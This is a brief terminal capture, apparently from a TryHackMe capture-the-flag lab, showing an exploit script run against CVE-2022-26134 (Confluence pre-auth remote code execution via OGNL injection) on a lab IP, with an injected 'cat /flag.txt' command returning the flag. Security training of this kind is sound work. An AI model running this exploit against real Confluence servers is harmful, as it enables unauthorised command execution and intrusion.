 ➜ ~ python3 exploit.py -u http://10.10.193.215:8090/ -c cat%20/flag.txt
[-] CVE-2022-26134
[-] Confluence Pre-Auth Remote Code Execution via OGNL Injection
Found: http://10.10.193.215:8090/ // THM{OGNL_VULN}
[!] Saving the output result in: exploit_result.txt
➜ ~ cat exploit_result.txt
Vulnerable application found:http://10.10.193.215:8090/
Command result:THM{OGNL_VULN}